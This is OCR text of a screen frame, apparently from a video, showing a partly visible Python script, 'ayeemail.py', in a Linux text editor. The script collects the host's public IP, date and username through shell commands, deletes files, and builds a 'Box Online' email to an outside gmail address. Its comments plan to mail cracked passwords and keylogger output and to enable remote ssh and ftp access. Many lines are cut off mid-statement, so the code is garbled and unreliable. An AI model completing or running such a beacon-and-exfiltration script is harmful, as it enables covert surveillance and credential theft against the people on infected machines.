 Applications ayeemail.... [Firewall] Box Onlin... OpenShot ... [SimpleSc... [Terminal ... [Terminal ... [Terminal -... Terminal - ... [Terminal -... 02:55 root
Open ayeemail.py Save
~/Desktop/py
__name__main__tutorial.txt ayeemail.py
18 # file.close() # dump cracked pw into file
19 # insert string of file dump into email. boom.
20 # enable remote login , ssh, ftp, http, and email over keylogs.
21
22 global test
23 test = " More information will ript soon..."
24 os.system('rm /root/Desktop/py/
25 os.system('curl icanhazip.com >> /ip.dat')
26 os.system('date >> /root/Desktop
27 os.system('whoami >> /root/Deskt
28 with open("/root/Desktop/py/ip.
29 global array
30 array = []
31 for line in ins:
32 array.append(line)
33 #}
34
35 #global test
36 #test = "this is a string of data to be plugged into the message"
37
38 content = """From: testing python <testingpython@yandex.com>
39 To: scott hermann <scotthermann850@gmail.com>
40 MIME-Version: 1.0
41 Content-type: text/html
42 Subject: Box Online
43
Python Tab Width: 8 Ln 38, Col 28 INS
Applications